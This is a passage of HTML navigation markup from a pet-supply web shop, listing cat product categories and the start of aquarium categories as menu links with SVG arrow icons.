                                                  <a href="https://infinitewags.com/collections/cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bowls &amp; Feeders
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bowls-feeders" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bowls &amp; Feeders
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-carriers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-collars-leaches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Furniture
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-furniture" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Furniture
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-play-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Play Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-furniture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Scratchers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-scratchers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Scratchers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-scratching-posts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scratching Posts
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-scratchers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/interactive-cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-flea-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-wellness-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Waste Management
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-waste-management" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Waste Management
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-waste-management" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fish
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fish" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fish
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Decor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Decor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-backgrounds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backgrounds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aquarium-ornaments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ornaments
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Cleaning Supplies 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-cleaning-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Cleaning Supplies 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Heaters &amp; Chillers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-heaters-chillers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Heaters &amp; Chillers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Airpumps &amp; Airstones
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

